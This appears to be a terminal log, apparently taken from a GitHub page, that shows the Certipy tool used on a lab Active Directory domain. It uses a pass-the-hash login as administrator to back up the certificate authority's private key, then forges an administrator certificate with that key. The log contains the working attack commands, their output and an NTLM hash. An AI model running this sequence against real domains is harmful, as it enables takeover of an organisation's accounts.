 ┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy ca -backup -ca 'test-CA-CA' -username administrator@ca.test.local -hashes :2b576acbe6bcfda7294d6bd18041b8fe
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Creating new service
[*] Creating backup
[*] Retrieving backup
[*] Got certificate and private key
[*] Saved certificate and private key to 'test-CA-CA.pfx'
[*] Cleaning up
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy forge -ca-pfx test-CA-CA.pfx -upn administrator@test.local -subject 'CN=Administrator,CN=Users,DC=test,DC=local'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Saved forged certificate and private key to 'administrator_forged.pfx'